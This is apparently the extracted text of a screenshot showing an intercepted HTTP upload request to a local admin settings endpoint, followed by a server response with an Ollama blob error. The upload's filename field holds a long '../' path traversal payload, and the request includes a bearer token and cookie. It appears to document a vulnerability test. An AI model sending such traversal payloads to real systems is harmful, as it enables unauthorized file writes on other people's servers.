 Host: 127.0.0.1:5555
sec-ch-ua-platform: "Windows"
authorization: Bearer
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJpZCI6IjEzZDRiMTg2LTdlNDQtNGYxOC1hOTE3LWV
hZTdhMWE2ZTBmNSJ9.JEsOkW8rYRyLM1QGKOwRyirUXVmIune5V--2WcaZ5Ag
Accept-Language: zh-CN,zh;q=0.9
sec-ch-ua: "Not?A_Brand";v="99", "Chromium";v="130"
sec-ch-ua-mobile: ?0
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/130.0.6723.70 Safari/537.36
Accept: application/json
Origin: http://127.0.0.1:5555
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: cors
Sec-Fetch-Dest: empty
Referer: http://127.0.0.1:5555/admin/settings
Accept-Encoding: gzip, deflate, br
Cookie: token=
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJpZCI6IjEzZDRiMTg2LTdlNDQtNGYxOC1hOTE3LWV
hZTdhMWE2ZTBmNSJ9.JEsOkW8rYRyLM1QGKOwRyirUXVmIune5V--2WcaZ5Ag
Connection: keep-alive
Content-Type: multipart/form-data;
boundary=----WebKitFormBoundary914kkP9C8P0j3QKI
Content-Length: 224
------WebKitFormBoundary914kkP9C8P0j3QKI
Content-Disposition: form-data; name="file";filename="
../../../../../../../../../../../../../../../../test111111111111111111111111"
1
------WebKitFormBoundary914kkP9C8P0j3QKI--
2 date: Tue, 11 Mar 2025 02:40:28 GMT
3 server: uvicorn
4 content-type: text/event-stream; charset=utf-8
5 x-process-time: 4
6 access-control-allow-origin: http://127.0.0.1:5555
7 access-control-allow-credentials: true
8 vary: Origin
9 Content-Length: 124
10
11 data:{
"progress":100.0,"total":1,"completed":1
}
12
13 data:{
"error":"Ollama: Could not create blob, Please try again."
}
14
15